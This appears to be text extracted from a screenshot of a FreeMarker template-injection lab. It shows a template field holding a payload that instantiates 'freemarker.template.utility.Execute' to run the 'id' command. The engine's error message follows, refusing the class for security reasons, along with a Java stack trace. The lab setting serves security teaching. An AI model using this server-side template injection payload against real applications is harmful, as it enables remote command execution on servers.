 Template:
<#assign exec="freemarker.template.utility.Execute"?new()> ${exec("id")}
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): Instantiating freemarker.template.utility.Execute is not
allowed in the template for security reasons. ---- FTL stack trace ("~" means nesting-related): - Failed at: #assign exec =
"freemarker.template.u... [in template "freemarker" at line 1, column 1] ---- Java stack trace (for programmers): ----
freemarker.core._MiscTemplateException: [... Exception message was already printed; see it above ...] at
freemarker.core._MessageUtil.newInstantiatingClassNotAllowedException(_MessageUtil.java:297) at
freemarker.core.TemplateClassResolver$2.resolve(TemplateClassResolver.java:69) at
freemarker.core.NewBI$ConstructorFunction.<init>(NewBI.java:61) at freemarker.core.NewBI._eval(NewBI.java:51) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.MethodCall._eval(MethodCall.java:55) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at
lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at lab.actions.common.Action.act(Action.java:51) at
lab.actions.common.Action.run(Action.java:37) at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)